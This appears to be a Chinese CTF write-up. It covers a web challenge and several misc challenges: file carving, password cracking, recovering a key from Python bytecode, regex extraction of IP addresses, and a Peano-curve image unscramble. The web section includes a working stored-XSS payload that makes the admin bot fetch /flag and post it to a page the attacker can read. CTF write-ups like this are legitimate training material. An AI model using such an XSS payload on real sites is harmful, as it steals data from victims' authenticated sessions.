
挺难绷的,还能有wp不通过的
可能是主办方觉得自己的题来源实在是太好了,题太好了,pwn签到只贴exp完全不能体现出选手的思路
Web
02
- 写xss,让boss访问/flag然后将flag作为新的content更新
<script>fetch('/flag').then(r=>r.text()).then(d=>fetch('/content/c5284afdcf310f7b4e7d49a32521aba2',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:'content='+encodeURIComponent(d)}));</script>Misc
01
- 难绷

4e378a561e44ce02
- foremost分离,在茫茫图海中看到了一张图
- 分离flag尾部7z,爆破密码得到
31 226 PUSH_NULL
228 LOAD_NAME 8 (key_encode)
230 LOAD_NAME 7 (key)
232 PRECALL 1
236 CALL 1
246 STORE_NAME 7 (key)
32 248 PUSH_NULL
250 LOAD_NAME 10 (len)
252 LOAD_NAME 7 (key)
254 PRECALL 1
258 CALL 1
268 LOAD_CONST 7 (16)
270 COMPARE_OP 2 (==)
276 POP_JUMP_FORWARD_IF_FALSE 43 (to 364)
33 278 PUSH_NULL
280 LOAD_NAME 9 (sm4_encode)
282 LOAD_NAME 7 (key)
284 LOAD_NAME 5 (flag)
286 PRECALL 2
290 CALL 2
300 LOAD_METHOD 11 (hex)
322 PRECALL 0
326 CALL 0
336 STORE_NAME 12 (encrypted_data)
34 338 PUSH_NULL
340 LOAD_NAME 6 (print)
342 LOAD_NAME 12 (encrypted_data)
344 PRECALL 1
348 CALL 1
358 POP_TOP
360 LOAD_CONST 2 (None)
362 RETURN_VALUE
32 >> 364 LOAD_CONST 2 (None)
366 RETURN_VALUE
Disassembly of <code object key_encode at 0x14e048a00, file "make.py", line 10>:
10 0 RESUME 0
11 2 LOAD_GLOBAL 1 (NULL + list)
14 LOAD_FAST 0 (key)
16 PRECALL 1
20 CALL 1
30 STORE_FAST 1 (magic_key)
12 32 LOAD_GLOBAL 3 (NULL + range)
44 LOAD_CONST 1 (1)
46 LOAD_GLOBAL 5 (NULL + len)
58 LOAD_FAST 1 (magic_key)
60 PRECALL 1
64 CALL 1
74 PRECALL 2
78 CALL 2
88 GET_ITER
>> 90 FOR_ITER 105 (to 302)
92 STORE_FAST 2 (i)
13 94 LOAD_GLOBAL 7 (NULL + str)
106 LOAD_GLOBAL 9 (NULL + hex)
118 LOAD_GLOBAL 11 (NULL + int)
130 LOAD_CONST 2 ('0x')
132 LOAD_FAST 1 (magic_key)
134 LOAD_FAST 2 (i)
136 BINARY_SUBSCR
146 BINARY_OP 0 (+)
150 LOAD_CONST 3 (16)
152 PRECALL 2
156 CALL 2
166 LOAD_GLOBAL 11 (NULL + int)
178 LOAD_CONST 2 ('0x')
180 LOAD_FAST 1 (magic_key)
182 LOAD_FAST 2 (i)
184 LOAD_CONST 1 (1)
186 BINARY_OP 10 (-)
190 BINARY_SUBSCR
200 BINARY_OP 0 (+)
204 LOAD_CONST 3 (16)
206 PRECALL 2
210 CALL 2
220 BINARY_OP 12 (^)
224 PRECALL 1
228 CALL 1
238 PRECALL 1
242 CALL 1
252 LOAD_METHOD 6 (replace)
274 LOAD_CONST 2 ('0x')
276 LOAD_CONST 4 ('')
278 PRECALL 2
282 CALL 2
292 LOAD_FAST 1 (magic_key)
294 LOAD_FAST 2 (i)
296 STORE_SUBSCR
300 JUMP_BACKWARD 106 (to 90)
15 >> 302 LOAD_GLOBAL 3 (NULL + range)
314 LOAD_CONST 5 (0)
316 LOAD_GLOBAL 5 (NULL + len)
328 LOAD_FAST 0 (key)
330 PRECALL 1
334 CALL 1
344 LOAD_CONST 6 (2)
346 PRECALL 3
350 CALL 3
360 GET_ITER
>> 362 FOR_ITER 105 (to 574)
364 STORE_FAST 2 (i)
16 366 LOAD_GLOBAL 7 (NULL + str)
378 LOAD_GLOBAL 9 (NULL + hex)
390 LOAD_GLOBAL 11 (NULL + int)
402 LOAD_CONST 2 ('0x')
404 LOAD_FAST 1 (magic_key)
406 LOAD_FAST 2 (i)
408 BINARY_SUBSCR
418 BINARY_OP 0 (+)
422 LOAD_CONST 3 (16)
424 PRECALL 2
428 CALL 2
438 LOAD_GLOBAL 11 (NULL + int)
450 LOAD_CONST 2 ('0x')
452 LOAD_FAST 1 (magic_key)
454 LOAD_FAST 2 (i)
456 LOAD_CONST 1 (1)
458 BINARY_OP 0 (+)
462 BINARY_SUBSCR
472 BINARY_OP 0 (+)
476 LOAD_CONST 3 (16)
478 PRECALL 2
482 CALL 2
492 BINARY_OP 12 (^)
496 PRECALL 1
500 CALL 1
510 PRECALL 1
514 CALL 1
524 LOAD_METHOD 6 (replace)
546 LOAD_CONST 2 ('0x')
548 LOAD_CONST 4 ('')
550 PRECALL 2
554 CALL 2
564 LOAD_FAST 1 (magic_key)
566 LOAD_FAST 2 (i)
568 STORE_SUBSCR
572 JUMP_BACKWARD 106 (to 362)
18 >> 574 LOAD_CONST 4 ('')
576 LOAD_METHOD 7 (join)
598 LOAD_FAST 1 (magic_key)
600 PRECALL 1
604 CALL 1
614 STORE_FAST 1 (magic_key)
19 616 LOAD_GLOBAL 17 (NULL + print)
628 LOAD_FAST 1 (magic_key)
630 PRECALL 1
634 CALL 1
644 POP_TOP
20 646 LOAD_GLOBAL 7 (NULL + str)
658 LOAD_GLOBAL 9 (NULL + hex)
670 LOAD_GLOBAL 11 (NULL + int)
682 LOAD_CONST 2 ('0x')
684 LOAD_FAST 1 (magic_key)
686 BINARY_OP 0 (+)
690 LOAD_CONST 3 (16)
692 PRECALL 2
696 CALL 2
706 LOAD_GLOBAL 11 (NULL + int)
718 LOAD_CONST 2 ('0x')
720 LOAD_FAST 0 (key)
722 BINARY_OP 0 (+)
726 LOAD_CONST 3 (16)
728 PRECALL 2
732 CALL 2
742 BINARY_OP 12 (^)
746 PRECALL 1
750 CALL 1
760 PRECALL 1
764 CALL 1
774 LOAD_METHOD 6 (replace)
796 LOAD_CONST 2 ('0x')
798 LOAD_CONST 4 ('')
800 PRECALL 2
804 CALL 2
814 STORE_FAST 3 (wdb_key)
21 816 LOAD_GLOBAL 17 (NULL + print)
828 LOAD_FAST 3 (wdb_key)
830 PRECALL 1
834 CALL 1
844 POP_TOP
22 846 LOAD_FAST 3 (wdb_key)
848 RETURN_VALUE

magic_key:7a107ecf29325423

encrypted_data:f2c85bd042247896b43345e589e3ad025fba1770e4ac0d274c1f7c2a670830379195aa5547d78bcee7ae649bc3b914da- 问问gpt,然后写个解密脚本
key = "7a107ecf29325423"
key = [_ for _ in key]
for i in range(0, len(key), 2):
key[i] = hex(int(key[i], 16) ^ int(key[i + 1], 16))[2:]
for i in range(len(key) - 1, 0, -1):
key[i] = hex(int(key[i], 16) ^ int(key[i - 1], 16))[2:]
key2 = key[::]
for i in range(1, len(key)):
key2[i] = hex(int(key2[i], 16) ^ int(key2[i - 1], 16))[2:]
for i in range(0, len(key), 2):
key2[i] = hex(int(key2[i], 16) ^ int(key2[i + 1], 16))[2:]
wdb_key = hex(int("".join(key2), 16) ^ int("".join(key), 16))[2:]
print(wdb_key)
03
- 提取全部ip,都试一遍
from re import compile
with open("1d8cbb8a5e2752c16953270c777e4a53/1.json", "r", encoding="utf-8") as f:
data = f.read()
pattern = compile(r'\b(?:[0-9]{1,3}\.){3}[0-9]{1,3}\b')
data = list(set(pattern.findall(data)))
print(data)
for i in data:
print("wdflag{" + i + "}")wdflag{39.168.5.60}04

irisCTF 2024的The Peano Scramble
def Peano(k, x, y):
if k == 0:
return 1
lens = 3 ** k
cnt = (3 ** (k * 2)) // 9
if x < lens // 3:
if y < lens // 3:
return Peano(k - 1, x, y)
elif y < lens * 2 // 3:
return cnt + Peano(k - 1, lens // 3 - 1 - x, y - lens // 3)
else:
return cnt * 2 + Peano(k - 1, x, y - lens // 3 * 2)
elif x < lens * 2 // 3:
if y < lens // 3:
return cnt * 5 + Peano(k - 1, x - lens // 3, lens // 3 - 1 - y)
elif y < lens * 2 // 3:
return cnt * 4 + Peano(k - 1, lens * 2 // 3 - 1 - x, lens * 2 // 3 - 1 - y)
else:
return cnt * 3 + Peano(k - 1, x - lens // 3, lens - 1 - y)
else:
if y < lens // 3:
return cnt * 6 + Peano(k - 1, x - lens * 2 // 3, y)
elif y < lens * 2 // 3:
return cnt * 7 + Peano(k - 1, lens - 1 - x, y - lens // 3)
else:
return cnt * 8 + Peano(k - 1, x - lens * 2 // 3, y - lens * 2 // 3)
import itertools, numpy as np
from PIL import Image
c = np.array(Image.open('1.png'))[::-1, :, :]
d = {Peano(6, x, y): (y, x) for x, y in itertools.product(range(729), repeat=2)}
e = np.array([c[d[i+1]] for i in range(729*729)]).reshape(729, 729, 3)
Image.fromarray(e).show()